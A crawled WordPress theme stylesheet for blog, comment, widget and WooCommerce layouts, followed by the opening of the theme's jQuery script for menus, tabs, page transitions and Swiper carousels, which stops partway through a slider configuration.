.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure {
  width: 100%;
  position: relative;
}

.blog-post .post-content .wp-block-gallery .blocks-gallery-item figure figcaption {
  padding: 10px;
  bottom: 0;
}

.blog-post .post-content .wp-block-quote {
  margin: 20px 0;
}

.blog-post .post-content .wp-block-quote a {
  color: #fff;
}

.blog-post .post-content .wp-block-quote cite {
  font-family: georgia;
  font-style: italic;
  font-size: 13px;
}

.blog-post .post-content .wp-block-quote cite br {
  display: none;
}

.blog-post .post-content .blocks-gallery-grid {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}

.blog-post .post-content .wp-block-group.has-background {
  padding: 30px;
}

.blog-post .post-content .has-background {
  margin-bottom: 20px;
}

.blog-post .post-content .more-link {
  display: inline-block;
  margin-top: 20px;
  font-weight: 600;
  display: none;
}

.blog-post .post-content .gallery {
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .gallery .gallery-item {
  position: relative;
}

.blog-post .post-content .gallery .gallery-item .gallery-caption {
  font-size: 13px;
  color: #727479;
}

.blog-post .post-content .gallery .gallery-item a {
  width: 100%;
  display: block;
  margin-bottom: 10px;
}

.blog-post .post-content .gallery .gallery-item a img {
  /*width:100%; */
  height: auto;
}

.blog-post .post-content .wp-block-archives {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding: 0;
  font-size: 16px;
}

.blog-post .post-content .wp-block-archives li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.blog-post .post-content .wp-block-archives li .comment-author-link a {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-archives li a {
  margin: 0;
  color: #222327;
}

.blog-post .post-content .wp-block-calendar {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-calendar caption {
  width: 100%;
  padding-bottom: 20px;
  font-weight: 600;
  color: #727479;
}

.blog-post .post-content .wp-block-calendar a {
  display: inline-block;
  color: #222327;
  font-weight: 600;
  text-decoration: none;
  margin-top: 10px;
}

.blog-post .post-content .wp-block-calendar .wp-calendar-nav {
  margin-top: -40px;
  border-top: 1px solid #eee;
}

.blog-post .post-content .wp-block-table {
  width: 100%;
}

.blog-post .post-content .wp-block-table a {
  color: #222327;
}

.blog-post .post-content .wp-block-table table {
  width: 100%;
  border: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table tr {
  border-bottom: 1px solid #f3f4f5;
}

.blog-post .post-content .wp-block-table table td {
  height: 50px;
  padding: 0 20px;
}

.blog-post .post-content .wp-block-search {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-search .wp-block-search__label {
  display: none;
}

.blog-post .post-content .wp-block-search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.blog-post .post-content .wp-block-categories {
  width: 100%;
  display: block;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-latest-comments .wp-block-latest-comments__comment-author {
  text-decoration: none;
  font-weight: 600;
}

.blog-post .post-content .wp-block-latest-comments a {
  text-decoration: underline;
}

.blog-post .post-content .wp-block-latest-comments p {
  font-weight: 400;
  padding: 0;
  border: none;
  text-transform: inherit;
}

.blog-post .post-content .wp-block-latest-posts {
  padding: 0;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud {
  font-weight: 400;
  margin-bottom: 40px;
}

.blog-post .post-content .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  background: #222327;
  color: #fff;
  padding: 0 20px;
  text-decoration: none;
}

.blog-post .post-content .wp-block-tag-cloud a:hover {
  background: var(--color-main);
  color: var(--color-dark);
}

.blog-post .post-content .wp-block-rss {
  margin-bottom: 40px;
}

.blog-post .post-content .post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-content .post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .cat-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.blog-post .post-content .post-entry-footer .tags-links a:hover {
  text-decoration: none;
}

.blog-post .post-content .post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.blog-post .post-content .post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.blog-post .post-navigation {
  width: 100%;
  display: block;
}

.blog-post .post-navigation .navigation {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.blog-post .post-navigation .navigation:last-child {
  margin-bottom: 0;
}

.blog-post .post-navigation .navigation .screen-reader-text {
  font-size: 20px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.blog-post .post-navigation .navigation .nav-links {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
  hyphens: auto;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous {
  flex: 1;
  width: 50%;
  padding-right: 20px;
  border-right: 1px solid #eee;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a {
  display: flex;
  align-items: center;
  padding-left: 40px;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-previous a:before {
  content: "\f053";
  font-family: "Font Awesome 5 Pro";
  margin-right: 13px;
  margin-left: -30px;
}

.blog-post .post-navigation .navigation .nav-links .nav-next {
  flex: 1;
  width: 50%;
  padding-left: 20px;
  text-align: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a {
  display: flex;
  align-items: center;
  padding-right: 40px;
  float: right;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.blog-post .post-navigation .navigation .nav-links .nav-next a:after {
  content: "\f054";
  font-family: "Font Awesome 5 Pro";
  margin-left: 13px;
  margin-right: -30px;
}

.blog-post .post-content .page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 20px;
}

.blog-post .post-content .page-links h6 {
  display: none;
}

.blog-post .post-content .page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.blog-post .post-content .page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.blog-post .post-content .size-large {
  width: 100%;
  height: auto;
}

.blog-post .post-content code {
  background: #eee;
  padding: 4px;
  color: #222327;
  font-family: Courier;
}

.blog-post .post-content blockquote cite {
  display: block;
  margin-top: 10px;
}

.blog-post .post-content blockquote a {
  text-decoration: underline;
}

.blog-post .post-content blockquote *:last-child {
  margin-bottom: 0;
}

.blog-post .post-content h3 {
  font-weight: 600;
}

.blog-post .post-content h4 {
  font-weight: 600;
}

.blog-post .post-content h5 {
  font-weight: 600;
}

.blog-post .post-content h6 {
  font-weight: 600;
}

.blog-post .post-content strong {
  font-weight: 600;
}

.blog-post .post-content ol {
  padding-left: 20px;
}

.blog-post .post-content ul {
  padding-left: 20px;
}

.blog-post .post-content ul li {
  margin-bottom: 10px;
}

.blog-post .post-content ul li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content ol li {
  margin-bottom: 10px;
}

.blog-post .post-content ol li:last-child {
  margin-bottom: 0;
}

.blog-post .post-content u {
  text-decoration: none;
  border-bottom: 5px solid #75dab4;
}

.blog-post .post-content .image-full {
  display: block;
  height: auto;
  margin-bottom: 30px;
}

.blog-post .post-content .post-link {
  width: 100%;
  display: inline-block;
}

.blog-post .post-content .link-more {
  width: 100%;
  display: inline-block;
  overflow: hidden;
}

.blog-post .post-content .link-more a {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  font-weight: 600;
}

.blog-post .post-content .link-more a:before {
  content: attr(data-text);
  position: absolute;
  left: 0;
  top: 100%;
}

.blog-post .post-content .link-more a:hover {
  transform: translateY(-100%);
  text-decoration: none;
}

.blog-post.tag-read-more .post-link {
  display: none;
}

table {
  width: 100%;
  border: 1px solid #eee;
  margin-bottom: 30px;
  margin-top: 10px;
}

table tr {
  padding: 15px 0;
}

table tr.odd {
  background: #f9f9f9;
}

table tr.event {
  background: #fff;
}

table tr th {
  padding: 15px;
  border: 1px solid #eee;
}

table tr td {
  padding: 15px;
  border: 1px solid #eee;
}

.tag-content-2 {
  position: relative;
}

.tag-content-2 .screen-reader-text {
  display: none;
}

.post-1788 .post-entry-footer {
  margin-top: 200px !important;
}

.post-password-form label {
  width: 100%;
}

.post-password-form input[type=password] {
  width: 100%;
  border: 1px solid #eee;
  padding: 0 15px;
  margin-top: 10px;
}

.post-password-form input[type=submit] {
  margin-top: 5px;
}

.page-links {
  width: 100%;
  display: block;
  border-top: 1px solid #eee;
  padding-top: 40px;
  font-size: 16px;
}

.page-links h6 {
  display: none;
}

.page-links .post-page-numbers {
  height: 60px;
  line-height: 60px;
  display: inline-block;
  border: 1px solid #eee;
  padding: 0 20px;
  font-size: 13px;
  font-weight: 600;
}

.page-links .post-page-numbers.current {
  background: #222327;
  border-color: #222327;
  color: #fff;
}

.post-entry-footer {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
  font-size: 16px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-top: 40px;
}

.post-entry-footer:last-child {
  margin-bottom: 0;
}

.post-entry-footer .cat-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .cat-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .tags-links {
  width: 100%;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #222327;
  font-weight: 600;
}

.post-entry-footer .tags-links a {
  text-decoration: underline;
  font-weight: 400;
}

.post-entry-footer .edit-link {
  width: 100%;
  display: block;
  font-weight: 600;
}

.post-entry-footer .edit-link .screen-reader-text {
  display: inline-block;
  font-weight: 400;
}

.post-comment {
  width: 100%;
  display: block;
  padding: 20px;
  border: 1px solid #e2e2e2;
  margin: 30px 0;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.search-no-results .content-section {
  text-align: center;
}

.search-no-results .content-section p {
  width: 100%;
  display: block;
  padding: 0 15%;
  margin-bottom: 40px;
  font-size: 3vw;
}

.search-no-results .content-section form {
  width: 100%;
}

.search-no-results .content-section form label {
  width: 100%;
  display: block;
}

.search-no-results .content-section form .screen-reader-text {
  display: none;
}

.search-no-results .content-section form input[type="search"] {
  width: 100%;
  max-width: 650px;
  margin-bottom: 15px;
}

/* COMMENTS */
.post-comment .comments-title {
  width: 100%;
  display: block;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.post-comment .comment-list {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  padding: 0 !important;
}

.post-comment .comment-list .comment {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
  padding: 0;
  list-style: none;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}

.post-comment .comment-list .children {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-list {
  margin-bottom: 20px;
}

.post-comment .comment-list .comment .comment-content {
  width: calc(100% - 100px);
  display: inline-block;
}

.post-comment .comment-list .comment .comment-content p:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-content p {
  margin-bottom: 10px;
}

.post-comment .comment-list .comment .comment-content h4 {
  font-size: 13px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content small {
  width: 100%;
  display: block;
  margin-bottom: 5px;
  opacity: 0.6;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link {
  display: inline-block;
  padding: 3px 8px;
  background: #222327;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
}

.post-comment .comment-list .comment .comment-content .comment-reply-link:hover {
  background: #73efcc;
  color: #222327;
  text-decoration: none;
}

.post-comment .comment-list .comment .comment-avatar {
  margin-right: 20px;
}

.post-comment .comment-list .comment .comment-avatar:empty {
  display: none;
}

.post-comment .comment-list .comment .comment-avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}

.post-comment .comment-form {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond {
  width: 100%;
  display: block;
}

.post-comment .comment-form .comment-respond .comment-reply-title {
  width: 100%;
  display: block;
  font-weight: 400;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.post-comment .comment-form .comment-respond form {
  position: relative;
}

.post-comment .comment-form .comment-respond form .comment-notes {
  display: block;
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent {
  padding: 0 12px;
  margin-top: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent input[type=checkbox] {
  margin-right: 10px;
}

.post-comment .comment-form .comment-respond form .comment-form-cookies-consent label {
  width: auto;
  display: inline-block;
}

.post-comment .comment-form .comment-respond form .logged-in-as {
  font-weight: 400;
  text-transform: inherit;
  border: none;
  padding: 0;
  font-size: 16px;
  margin-bottom: 20px;
}

.post-comment .comment-form .comment-respond form .logged-in-as a {
  text-decoration: underline;
}

.post-comment .comment-form .comment-respond form label {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
}

.post-comment .comment-form .comment-respond form input[type=text] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form input[type=email] {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 0 15px;
  background: #f7f7f7;
  height: 66px;
}

.post-comment .comment-form .comment-respond form textarea {
  width: 100%;
  display: block;
  border: 1px solid #dadada;
  padding: 15px;
  background: #f7f7f7;
  margin-bottom: 15px;
}

.post-comment .comment-form .comment-respond form button[type=submit] {
  height: 66px;
}

/* FOOTER WIDGETS */
.footer-widget.widget {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.footer-widget table th, .footer-widget table td {
  padding: 0;
  text-align: center;
}

.footer-widget .screen-reader-text {
  display: none;
}

.footer-widget .calendar_wrap {
  width: 100%;
  display: block;
}

.footer-widget .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.footer-widget .calendar_wrap table {
  width: 100%;
}

.footer-widget .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.footer-widget .calendar_wrap table #today a {
  color: var(--color-dark);
}

.footer-widget .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-widget .recentcomments {
  margin-bottom: 10px !important;
}

.footer-widget .recentcomments .comment-author-link {
  text-decoration: underline;
}

.footer-widget .recentcomments .comment-author-link a {
  font-weight: 400;
}

.footer-widget .recentcomments a {
  font-weight: 600;
}

.footer-widget .rss-widget-icon {
  display: none;
}

.footer-widget .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.footer-widget .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.footer-widget .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: var(--color-dark);
}

.footer-widget .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.footer-widget .search-form {
  width: 100%;
  display: block;
}

.footer-widget .search-form label {
  width: 100%;
}

.footer-widget .tagcloud {
  width: 100%;
  display: block;
}

.footer-widget .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
}

.footer-widget .tagcloud a:hover {
  background: var(--color-dark);
  color: #fff;
}

.footer-widget img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.footer-widget strong {
  font-weight: 600;
}

.footer-widget cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.footer-widget select {
  width: 100%;
}

.footer-widget input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.footer-widget ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.footer-widget ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.footer-widget ul li:last-child {
  margin-bottom: 0;
}

.footer-widget ul li a {
  color: var(--color-dark);
  margin-right: 10px;
}

.footer-widget ul li ul {
  padding-left: 10px !important;
}

.footer-widget p:empty {
  display: none;
}

.footer-widget .wp-caption-text {
  font-size: 13px;
  border-bottom: 1px solid #eee;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.footer-widget .menu {
  width: 100%;
}

.footer-widget .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

/* ASIDE WIDGETS */
.widget.aside {
  width: 100%;
  display: block;
  margin-bottom: 40px;
  padding-right: 30px;
}

.widget.aside table th, .widget.aside table td {
  padding: 0;
  text-align: center;
}

.widget.aside a {
  color: #fff;
}

.widget.aside .screen-reader-text {
  display: none;
}

.widget.aside .calendar_wrap {
  width: 100%;
  display: block;
}

.widget.aside .calendar_wrap caption {
  font-size: 13px;
  font-weight: 600;
}

.widget.aside .calendar_wrap table {
  width: 100%;
}

.widget.aside .calendar_wrap table #today {
  background: var(--color-main);
  color: var(--color-dark);
}

.widget.aside .calendar_wrap table #today a {
  color: var(--color-dark);
}

.widget.aside .calendar_wrap .wp-calendar-nav {
  margin-top: -30px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.widget.aside .recentcomments {
  margin-bottom: 10px !important;
}

.widget.aside .recentcomments .comment-author-link {
  text-decoration: underline;
}

.widget.aside .recentcomments .comment-author-link a {
  font-weight: 400;
}

.widget.aside .recentcomments a {
  font-weight: 600;
}

.widget.aside .rss-widget-icon {
  display: none;
}

.widget.aside .rsswidget {
  margin-bottom: 5px;
  font-weight: 600;
}

.widget.aside .rss-date {
  width: 100%;
  display: block;
  font-size: 13px;
  opacity: 0.7;
  margin-bottom: 10px;
}

.widget.aside .rssSummary {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  color: #fff;
}

.widget.aside .textwidget {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.widget.aside .search-form {
  width: 100%;
  display: block;
}

.widget.aside .search-form label {
  width: 100%;
}

.widget.aside .tagcloud {
  width: 100%;
  display: block;
}

.widget.aside .tagcloud a {
  height: 20px;
  line-height: 20px;
  font-size: 13px !important;
  margin-right: 5px;
  margin-bottom: 5px;
  background: var(--color-main);
  padding: 0 5px;
  color: var(--color-dark);
}

.widget.aside .tagcloud a:hover {
  text-decoration: underline;
}

.widget.aside img {
  margin-top: 5px;
  margin-bottom: 10px;
  height: auto;
  width: 100%;
}

.widget.aside strong {
  font-weight: 600;
}

.widget.aside cite {
  width: 100%;
  display: block;
  font-family: georgia;
  font-size: 13px;
  margin-bottom: 30px;
}

.widget.aside select {
  width: 100%;
}

.widget.aside input[type=search] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}

.widget.aside ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.widget.aside ul li {
  width: 100%;
  display: block;
  margin-bottom: 6px;
  padding: 0;
  list-style: none;
  color: #9a9a9a;
}

.widget.aside ul li:last-child {
  margin-bottom: 0;
}

.widget.aside ul li a {
  color: #fff;
  margin-right: 10px;
}

.widget.aside ul li ul {
  padding-left: 10px !important;
}

.widget.aside p:empty {
  display: none;
}

.widget.aside .wp-caption-text {
  font-size: 13px;
  margin-top: 0 !important;
  padding-bottom: 10px;
}

.widget.aside .menu {
  width: 100%;
}

.widget.aside .menu li:before {
  content: "";
  width: 6px;
  height: 6px;
  float: left;
  border-left: 2px solid #a7a7a7;
  border-bottom: 2px solid #a7a7a7;
  transform: rotate(-135deg);
  margin-right: 10px;
  margin-top: 10px;
  opacity: 0.7;
}

body.search-results .blog-post {
  margin-bottom: 30px;
}

body.search-results .blog-post .post-image {
  display: none;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content {
  padding-left: 0;
}

body.search-results .blog-post .post-content .category {
  display: none;
}

body.search-results .blog-post .post-content .date {
  display: none;
}

body.search-results .blog-post .post-content .post-author {
  display: none;
}

/* WOOCOMMERCE COMPATIBLE */
.woocommerce {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .woocommerce-notices-wrapper {
  width: 100%;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
  width: 100%;
  display: block;
  line-height: 40px;
  margin-bottom: 50px;
  padding: 20px 30px;
  padding-left: 60px;
  background: none;
  border: 1px solid #eee;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
  top: 21px;
  left: 30px;
  font-size: 20px;
  color: green;
}

.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button {
  border-radius: 0;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  padding: 0 20px;
  background: #222327;
  color: #fff;
}

.woocommerce .woocommerce-result-count {
  line-height: 50px;
  margin-bottom: -50px;
}

.woocommerce .woocommerce-ordering {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.woocommerce .woocommerce-ordering select {
  height: 50px;
  float: right;
}

.woocommerce ul.products {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce ul.products.columns-3 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product {
  width: 33.33333%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products.columns-4 {
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products.columns-4 li.product {
  width: 25%;
  display: inline-block;
  margin: 0;
  margin-bottom: 40px;
  padding: 0 15px;
}

.woocommerce ul.products li.product .onsale {
  border-radius: 0;
  right: 25px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce ul.products li.product .price {
  color: #222327;
  font-size: 18px;
}

.woocommerce ul.products li.product .price ins {
  float: right;
}

.woocommerce ul.products li.product .button {
  padding: 0;
  margin: 0;
  color: #222327;
  text-transform: uppercase;
  background: none;
  border-radius: 0;
}

/* PRODUCT PAGE */
.woocommerce .blog-post .post-image {
  display: none;
}

.woocommerce div.product {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce span.onsale {
  border-radius: 0;
  left: 10px;
  top: 10px;
  margin: 0;
  padding: 0 15px;
  background: #75dab4;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  border-radius: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  flex: 1;
}

.woocommerce div.product div.summary {
  padding-left: 50px;
}

.woocommerce div.product p.price {
  color: #222327;
  font-size: 28px;
}

.woocommerce div.product .woocommerce-product-details__short-description {
  width: 100%;
  display: block;
}

.woocommerce div.product form.cart {
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

.woocommerce .quantity .qty {
  height: 60px;
}

.woocommerce div.product form.cart .button {
  height: 60px;
  border-radius: 0;
  background: #222327;
  color: #fff;
}

.woocommerce div.product form.product_meta {
  width: 100%;
  display: block;
  margin-bottom: 20px;
}

.woocommerce div.product .product_meta .posted_in {
  width: 100%;
  display: block;
  font-weight: 600;
  margin-bottom: 15px;
}

.woocommerce div.product .product_meta .posted_in a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .product_meta .tagged_as {
  width: 100%;
  display: block;
  font-weight: 600;
}

.woocommerce div.product .product_meta .tagged_as a {
  font-weight: 400;
  text-decoration: underline;
}

.woocommerce div.product .woocommerce-tabs {
  width: 100%;
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #eee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  border: 1px solid #eee;
  margin: 0;
  padding: 0 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  padding: 0;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
  width: 100%;
  display: block;
  border: 1px solid #eee;
  border-top: none;
  padding: 30px;
  box-shadow: 6px 6px 0 #f5f5f5;
  margin-bottom: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
  width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-child {
  margin-bottom: 0;
}

.related.products {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

.related.products h2 {
  width: 100%;
  font-weight: 600;
  font-size: 20px;
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
  padding-bottom: 15px;
}

.related.products .products.columns-4 {
  padding-left: 0;
}

.related.products .products.columns-3 {
  padding-left: 0;
}


--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/scripts.js?ver=6.9
body_size: 5633
content:
(function ($) {
  $(document).ready(function () {
    "use strict";


    /* MENU TOGGLE */
    $('.side-widget .site-menu ul li i').on('click', function (e) {
      $(this).parent().children('.side-widget .site-menu ul li ul').toggle();
      return true;
    });


    // ACCORDION
    var allPanels = $('.accordion > dd').hide();
    $('.accordion > dt > a').click(function () {
      $(this).parent().next().slideToggle();
      return false;
    });


    /* HAMBURGER */
    $('.hamburger').on('click', function () {
      $(".hamburger").toggleClass("active")
      $(".side-widget").toggleClass("active")
      $(".section-wrapper").toggleClass("no-transform")
      $("body").toggleClass("overflow")
    })

    /* SEARCH */
    $('.search-button').on('click', function () {
      $(".search-box").toggleClass("active")
      $(".section-wrapper").toggleClass("no-transform")
    })


    /* FOOTER SPACING CONDITION */
    $('.footer:has(.col-lg-4)').addClass('footer-spacing');
    $('.sidebar .widget .gallery-item a').attr('data-fancybox', '');


    // PAGE TRANSITION
    $('body a').on('click', function (e) {
      if ($('body').hasClass('disable-preloader')) {

      } else {

        var target = $(this).attr('target');
        var fancybox = $(this).data('fancybox');
        var url = this.getAttribute("href");
        if (target != '_blank' && typeof fancybox == 'undefined' && url.indexOf('#') < 0) {


          e.preventDefault();
          var url = this.getAttribute("href");
          if (url.indexOf('#') != -1) {
            var hash = url.substring(url.indexOf('#'));


            if ($('body ' + hash).length != 0) {
              $('.page-transition').removeClass("active");


            }
          } else {
            $('.page-transition').toggleClass("active");
            setTimeout(function () {
              window.location = url;
            }, 1000);

          }
        }
      }
    });


    // TAB
    $(".tab-nav li").on('click', function (e) {
      $(".tab-item").hide();
      $(".tab-nav li").removeClass('active');
      $(this).addClass("active");
      var selected_tab = $(this).find("a").attr("href");
      $(selected_tab).stop().show();
      return false;
    });


  });
  // END DOCUMENT READY


  // DATA BACKGROUND IMAGE
  var pageSection = $("*");
  pageSection.each(function (indx) {
    if ($(this).attr("data-background")) {
      $(this).css("background", "url(" + $(this).data("background") + ")");
    }
  });


  // DATA BACKGROUND COLOR
  var pageSection = $("*");
  pageSection.each(function (indx) {
    if ($(this).attr("data-background")) {
      $(this).css("background", $(this).data("background"));
    }
  });


  // IMAGE BOX CAROUSEL
  var swiper = new Swiper('.image-box-carousel', {
    slidesPerView: 1,
    loop: true,
    spaceBetween: 0,
    breakpoints: {
      640: {
        slidesPerView: 1,
        spaceBetween: 0,
      },
      768: {
        slidesPerView: 2,
        spaceBetween: 30,
      },
      1024: {
        slidesPerView: 3,
        spaceBetween: 60,
      },
    }
  });


  // SLIDER
  var sliderimages = new Swiper('.slider-images', {
    spaceBetween: 0,
    direction: 'vertical',
    autoplay: {
      delay: 9500,
      disableOnInteraction: false,
    },
    navigation: {
      nextEl: '.button-next',
      prevEl: '.button-prev',
    },
